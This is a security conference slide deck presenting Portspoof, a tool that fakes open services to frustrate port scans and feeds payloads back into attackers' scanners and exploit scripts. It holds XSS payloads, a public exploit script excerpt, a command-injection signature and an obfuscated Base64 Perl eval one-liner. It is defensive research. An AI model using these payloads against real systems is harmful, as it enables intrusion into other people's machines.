# **A Trustwave®**

# **Pwn'ing you(r) cyber offenders**

Presented by:

**Piotr Duszynski @drk1wi** 

#### ;WHOAMI;#?

- Senior Security Consultant @Trustwave OSCP, OSCE, CEH
- In security field for the past 6 years, hacking since 9 …
- Enjoys security research, crazy road trips, mojitos and good music
- Regardless of this slide title tries not to be too nerdy





#### What is this presentation about?

#### **Active (Offensive) defense in practice**

- New defensive technique that renders your port scan results useless … WOOT
- New attack vectors against you(r) attackers offensive toolbox … WOOT WOOT
- Short introduction to a tool called: Portspoof.
- PWN'age POC DEMO for one of the well known port scanners.





#### **"Blind attackers' tools"**  The art of Annoyance and Camouflage





#### Destroying the reconnaissance phase

• Typical case scenario ( a target system is behind a Firewall )

#### \$ **nmap –sV -O** demo.addr.pl

Host is up (0.21s latency). Not shown: 984 filtered ports **PORT** STATE SERVICE **VERSION** 22/tcp OpenSSH 6.1 (protocol 2.0) open ssh 80/tcp open http Apache httpd 2.2.24 ((Amazon)) 1720/tcp open H.323/Q.931? Device type: general purpose Running: Linux 3.X OS CPE: cpe:/o:linux:linux\_kernel:3 OS details: Linux 3.2

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/. Nmap done: 1 IP address (1 host up) scanned in 104.51 seconds





### Portspoof – implementation of the idea

GOAL: "make your attackers port scanning experience a real pain"

Worst possible scenario:

• All 65535 ports are **open** … \*Portspoof will bind to a single port

• On **every** open port there is a **service listening**… \*Portspoof will dynamically generate valid service signatures  $\sim$  8000 supported

Your task: Identify all **real** services on the remote system…





### Rendering your port scan useless with Portspoof

• Worst case scenario (target system is behind the Portspoof) :

\$ **nmap –sV –p - -PN** demo.addr.pl

….you will need a lot of patience!





Scanning statistics:

**65.535** open ports (services) **~120** MB of sent data **30682** s (8.5h) and few beers later …





• NMAP OS identification results

#### \$ **nmap –sV -O** demo.addr.pl

65129/tcp open fw1-rlogin 65389/tcp open ident Device type: general purpose Running (JUST GUESSING): Linux 3.X (93%) OS CPE: cpe:/o:linux:linux\_kernel:3

Check Point FireWall-1 authenticated RLogin server (Evmrp0) Internet Rex identd

Aggressive OS guesses: Linux 3.2 (93%), Linux 3.0 (92%), Linux 3.0 - 3.2 (85%) No exact OS matches for host (test conditions non-ideal). Service Info: Hosts: gTknkkuB, ouwH-rKWw, bWOnRo, ClFfHC, leLtAJg; OSs: Unix, Windows, Linux, Solaris, NetWare; Devices: print server, webcam, router, storage-misc, printer; Devices: print server, webcam, router, storage-misc, printer; CPE: cpe:/o:microsoft:windows, cpe:/o:redhat:linux, cpe:/o:sun:sunos,cpe:/o:novell:netware, cpe:/o:linux:linux\_kernel





• NMAP OS identification results:

**Device type: general purpose** 

**Running (JUST GUESSING):** Linux 3.X (93%) **OS CPE:** cpe:/o:linux:linux\_kernel:3

**Aggressive OS guesses:** Linux 3.2 (93%), Linux 3.0 (92%), Linux 3.0 - 3.2 (85%) **No exact OS matches for host (test conditions non-ideal).** 

**Service Info:** Hosts: **gTknkkuB**, **ouwH-rKWw**, **bWQnRo**, **ClFfHC**, **leLtAJg**;

**OSs:** Unix, Windows, Linux, Solaris, NetWare; Devices: print server,webcam, router, storage-misc, printer;

**Devices:** print server, webcam, router, storage-misc, printer;

**CPE:** cpe:/o:microsoft:windows, cpe:/o:redhat:linux, cpe:/o:sun:sunos,cpe:/o:novell:netware, cpe:/ o:linux:linux\_kernel





16922/tcp open telnet 16923/tcp open ftp 16924/tcp open ssh 16925/tcp open smtp 16926/tcp open smtp 16927/tcp open desktop-central 16928/tcp open zabbix 16929/tcp open telnet 16930/tcp open hp-gsg 16931/tcp open telnet 16932/tcp open jabber 16933/tcp open shell 16934/tcp open 4d-server 16935/tcp open pop3-proxy 16936/tcp open ssh 16937/tcp open ftp 16938/tcp open ftp 16939/tcp open gkrellm 16940/tcp open smtp 16941/tcp open sieve 16942/tcp open smtp 16943/tcp open sdcomm 16944/tcp open telnet

AXIS Webcam S+ vsftpd (Misconfigured) Cyberoam UTM firewall sshd (protocol 57335030) **LSMTP smtpd ZwUgnBBM** HP Service Desk SMTP server 5WMDadU ManageEngine Desktop Central DesktopCentralServer Zabbix Monitoring System Enterasys RBT-8200 switch telnetd HP JetDirect Generic Scan Gateway 9950 NovaNET-WEB backup server telnetd Jabber instant messaging server w4ck1ng-shell hxICG (\*\*BACKDOOR\*\*) 4th Dimension database server AVG pop3 proxy 6 (protocol 9164) ProFTPD DxK-Bh (CentOS \_TsbPYz\_p) Argosy Research HD363N Network HDD ftpd **GKrellM System Monitor** QuickMail Pro smtpd 4 Cyrus timsieved XClkihuw\_ Trend Micro InterScan S+ (on Postfix) **RSA SecureID Ace Server** Check Point FireWall-1 Client Authenticaton Server





… and somewhere in the results you can find the hidden message …









#### **AMAP:** \$ amap –q demo.addr.pl 3000-3100

Irustwave<sup>,</sup> SpiderLabs

Protocol on 54.217.218.137:3086/tcp matches telnet Protocol on 54.217.218.137:3041/tcp matches rlogin Protocol on 54.217.218.137:3041/tcp matches telnet-t-rex-proxy Protocol on 54.217.218.137:3087/tcp matches telnet-t-rex-proxy Protocol on 54.217.218.137:3016/tcp matches telnet Protocol on 54.217.218.137:3022/tcp matches rlogin Protocol on 54.217.218.137:3022/tcp matches telnet Protocol on 54.217.218.137:3019/tcp matches telnet-t-rex-proxy Protocol on 54.217.218.137:3085/tcp matches telnet-aix Unrecognized response from 54.217.218.137:3099/tcp (by trigger rpc) received. Please send this output and the name of the application to vh@thc.org: 0000: 0a46 656c 6978 2052 656d 6f74 6520 5368 [ .Felix Remote Sh ] 0010: 656c 6c20 436f 6e73 6f6c 653a 0d0a 3d3d  $[$  ell Console:..== ] 0030: 3d3d 3d3d 3d3d 3d3d 3d3d 0d0a 0d0a 2d3e 0040: 200а o078/tcp open ssh (protocol 39360) n 54.217.218.137:3055/tcp matches rlogin Protocol on 54.217.218.137:3055/tcp matches telnet Protocol on 54.217.218.137:3008/tcp matches telnet-t-rex-proxy Protocol on 54.217.218.137:3030/tcp matches telnet-t-rex-proxy Protocol on 54.217.218.137:3034/tcp matches rlogin Protocol on 54.217.218.137:3034/tcp matches telnet-t-rex-proxy Protocol on 54.217.218.137:3050/tcp matches telnet-t-rex-proxy Protocol on 54.217.218.137:3071/tcp matches telnet Protocol on 54.217.218.137:3091/tcp matches telnet-aix Protocol on 54.217.218.137:3046/tcp matches telnet-t-rex-proxy



#### Rendering your port scan useless conclusions

- **SYN/ACK/FIN/…** stealth scans are **no** longer **helpful**!
- OS identification is a bit more challenging …
- Forces you to generate a huge amount of traffic through service probes …

"Security by obscurity" - but so is the mimicry in the natural environment…







### Bypassing Portspoof – ideas

- There is no trivial way to detect false signatures ...
- IP Fragmentation and other evasion techniques will not work …
- Thread pool exhaustion: play with the thread pool number to handle all incoming connections …

Please send any bypass ideas that you have to the portspoof mailing list ;)





#### "Active (Offensive) Defense in practice" exploiting your attackers' tools…

"The best defense is a good offense" - Sun Tzu (The Art of War)





### Exploiting through Nmap port scanner



*./portspoof –f fuzz\_payloads –n fuzz\_nmap\_signatures*

Interesting injection points through NMAP service probe engine:

- **Version** fields, **Hosts** fields
- Possibly also others can be found (hint: NSE output) ...

Depending on the matched Nmap regex. you can have around  $\sim$ 100bytes for your payload.





### Exploiting through Nmap port scanner

Does Nmap filter anything ? YES !

Version field:

- **-oN** (no filtering: ASCII printable + "space" chars)
- **-oG** (filtering: all instances of **/** are replaced with **|** )
- **-oX** (filtering: all reserved HTML chars are replaced with char entities)

Service Info field:





### Commercial port scanner: XSS example

PORT **SERVICE VERSION** Unrecognized SMTP service (12345 +ADw-img src=x onerror='a setter=alert, a="UTF-7-XSS"; '+AD4-0/tcp open smtp

XSS payload: partially UTF-7 encoded without parenthesis

Nmap report generation tool nr. 1 (McAfee SuperScan 4.0)







#### Open source reporting tool: XSS example

smtp Unrecognized SMTP service (4m2v4 <SCRIPT>alert('XSS');</SCRIPT>) 17/tcp open

Nmap report generation tool nr.2 (anonymous)







#### Blind/Generic XSS pwn'age



#### \$ ./portspoof -v –f XSS.txt –n fuzz\_nmap\_signatures





#### Public exploit script: OS command injection example **Exploiting your attackers' exploits** :D

# Lotus CMS 3.0 eval() Remote Command Execution Exploit

```
page exists(){
       #confirm page exists
       curl "$target$path/index.php?page=index" -I -o "$storage1" 2> /dev/null
       cat "$storage1" | sed '2,20d' | cut -d' ' -f2 > "$storage2" 2> /dev/null
       pageused=$(cat "$storage2")
       if [ "$pageused" == '200' ]; then
                echo
                echo "Path found, now to check for vuln...." | grep --color -E 'Path found||now to check for vuln'
                echo
                vuln_check
       else
                echo "Provided site and path not found, sorry...."
                exit;
       fi
```
22





## Public exploit script: OS command injection example

Portspoof exploiting signature :

**80 "whoami\n"** 

FLE-CO-3PDV35:~ pduszynski\$ nc 172.16.37.145 80

whoami

Exploits' new **extra** output:

```
root@bt:~# bash cmd.sh 172.16.37.145 /
root
Provided site and path not found, sorry....
root(<b>obt</b> : -#)
```




## Public exploit script: OS command injection example

Creating a universal OS command injection payload one-liner

Challenge:

- Spaces aren't allowed ! : **| cut –f2 –d'**
- Apostrophes and pipes aren't allowed ! : *\$( cat "storage2" )*





## Public exploit script: OS command injection example

Creating a universal OS command injection payload one-liner

--------------------------------------------------------------------------------------------- /bin/bash\t-c\t{perl,-e,\$0,useSPACEMIME::Base64,**B64\_perl\_payload** }\t  $\frac{16}{1}$ =\$ARGV[0];~s/SPACE/\t/ig;eval;\$\_=\$ARGV[1];eval(decode\_base64(\$\_));

-----------------------------------------------------------------------------------------------------

- Use **\t** instead of **spaces**
- Use '**Bash Brace Expansion**' to address the lack of apostrophes
- Use regex to add additional \t
- Import missing packages on the fly and execute Base64 encoded payload >:]





### Blind/generic defensive exploitation

#### **Pros:**

- + Really effective against aggressive scanning scripts (autopwn)
- + Moderately effective against exploit scripts with easy to exploit vulnerabilities

#### **Cons:**

- Like with any fuzzing, ... you will need a bit of luck.
- You will not exploit more challenging bugs … Create your own dedicated signatures for that ;)

Use **Metasploit** and **BeEf** payloads to gather additional information about PWN'ed targets.





#### In hunt for a vulnerable software …

Use your Google jutsu skills (previous examples were found in TOP10) :

Google

exploit "system(" ext:desired\_ext

And you will find **many** interesting targets…

Tip: search for .sh ( $\sim$ 8000 results), .pl, etc.

□↓

Q





### Offensive Defense – target vulnerabilities

**You can expect to find (like in any software):** 

- **XSS**, XML injections, **SQL injections**, **OS command injections**, etc.
- Buffer/Heap overflows, Format string overflows, etc.
- DOS vectors





#### Nmap NSE PWN Demo





#### Portspoof - 2 in 1 tool …

